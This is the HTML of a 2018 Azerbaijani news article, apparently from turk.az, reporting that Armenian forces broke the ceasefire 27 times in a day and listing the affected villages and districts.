                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-6334" class="post-6334 post type-post status-publish format-standard has-post-thumbnail category-hrbi tag-atsks tag-atsks-rejimi tag-ermnistan-respublikasi" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Atəşkəs rejimi 27 dəfə pozulub</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-10T09:35:34+04:00" >10 Dekabr 2018</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://www.turk.az/wp-content/uploads/2018/02/ateskes-696x464-1.jpg" data-caption="atəşkəs rejimi"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2018/02/ateskes-696x464-1.jpg" srcset="https://www.turk.az/wp-content/uploads/2018/02/ateskes-696x464-1.jpg 696w, https://www.turk.az/wp-content/uploads/2018/02/ateskes-696x464-1-300x200.jpg 300w, https://www.turk.az/wp-content/uploads/2018/02/ateskes-696x464-1-630x420.jpg 630w" sizes="(max-width: 696px) 100vw, 696px" alt="atəşkəs rejimi" title="atəşkəs rejimi"/></a><figcaption class="wp-caption-text">atəşkəs rejimi</figcaption></figure></div>            </div>

            
<p>Ermənistan silahlı qüvvələrinin bölmələri cəbhənin müxtəlif istiqamətlərində sutka ərzində atəşkəs rejimini 27 dəfə pozub.<br><br>Ermənistan Respublikası Krasnoselsk rayonu ərazisindəki adsız yüksəkliklərdə yerləşən mövqelərdən Gədəbəy rayonunun Göyəli kəndində yerləşən mövqelərimiz atəşə tutulub.<br><br>İşğal altında olan Ağdam rayonunun Tağıbəyli, Novruzlu, Yusifcanlı, Füzuli rayonunun Qobu Dilağarda, Qərvənd, Kürdlər, Cəbrayıl rayonunun Nüzgar kəndləri yaxınlığında, həmçinin Tərtər və Füzuli rayonları ərazisindəki adsız yüksəkliklərdə yerləşən mövqelərdən də ordumuzun mövqeləri atəşə tutulub.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/at%c9%99sk%c9%99s/">Atəşkəs</a></li><li><a href="https://www.turk.az/tag/at%c9%99sk%c9%99s-rejimi/">atəşkəs rejimi</a></li><li><a href="https://www.turk.az/tag/erm%c9%99nistan-respublikasi/">Ermənistan Respublikası</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/at%c9%99sk%c9%99s-rejimi-27-d%c9%99f%c9%99-pozulub-3/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fat%25c9%2599sk%25c9%2599s-rejimi-27-d%25c9%2599f%25c9%2599-pozulub-3%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=At%C9%99%C5%9Fk%C9%99s+rejimi+27+d%C9%99f%C9%99+pozulub&url=https%3A%2F%2Fwww.turk.az%2Fat%25c9%2599sk%25c9%2599s-rejimi-27-d%25c9%2599f%25c9%2599-pozulub-3%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/at%c9%99sk%c9%99s-rejimi-27-d%c9%99f%c9%99-pozulub-3/&amp;media=https://www.turk.az/wp-content/uploads/2018/02/ateskes-696x464-1.jpg&description=At%C9%99%C5%9Fk%C9%99s+rejimi+27+d%C9%99f%C9%99+pozulub" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=At%C9%99%C5%9Fk%C9%99s+rejimi+27+d%C9%99f%C9%99+pozulub %0A%0A https://www.turk.az/at%c9%99sk%c9%99s-rejimi-27-d%c9%99f%c9%99-pozulub-3/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Atəşkəs rejimi 27 dəfə pozulub&body=https://www.turk.az/at%c9%99sk%c9%99s-rejimi-27-d%c9%99f%c9%99-pozulub-3/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" 